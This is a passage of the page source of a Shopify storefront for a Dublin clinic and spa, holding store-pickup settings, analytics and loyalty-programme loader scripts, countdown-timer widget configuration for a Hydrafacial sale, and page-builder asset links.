address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "";
    var productId = "";
    var productPrice = "";
    var productBrand = "";
    var productCollection = "";
    var productType = "";
    var productSku = "";
    var productVariantId = "";
    var productVariantTitle = "";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "collection",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/bootstrap.min.js?version=2026012219+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769109047000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
